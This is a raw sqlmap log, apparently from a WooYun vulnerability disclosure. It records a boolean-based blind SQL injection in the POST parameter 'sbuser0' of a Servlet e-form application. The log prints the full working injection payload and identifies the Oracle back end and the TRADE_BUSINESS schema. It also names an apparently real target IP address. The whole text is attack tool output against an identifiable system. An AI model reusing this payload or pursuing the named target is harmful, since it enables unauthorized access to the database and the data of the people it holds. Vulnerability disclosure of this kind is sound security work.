 [15:55:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sbuser0 (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: actionType=query&timestamp=1438671168000&actionType=query&doKey=&ef
ormsysid=sggl003&eformsubsysid=sggl003001&eformmodid=sggl003001001&eformformid=s
ggl003001002&eformflowid=nhdasbsp&eformname=>>%26nbsp;%E5%86%9C%E6%88%B7%E6%A1%A
3%E6%A1%88%E4%B8%8A%E6%8A%A5&eformtype=F&eformactionid=&eformpkey=sno&eformtagid
=&eformismulti=&eformtarget=&eformshowtype=&eformschema=none&eformqryarea=&eform
sourceurl=&eformoptions=sbuser0,sbdate1&eformorderby=&eformselection=&sbuser0=%'
AND 4889=4889 AND '%'='&sbdate1=&dbgrid=&toPage=1&rndval=1438671168111
---
[15:55:55] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[15:55:55] [INFO] fetching current database
[15:55:55] [INFO] resumed: TRADE_BUSINESS
[15:55:55] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'TRADE_BUSINESS'
[15:55:55] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\219.143.252.178'
www.wooyun.org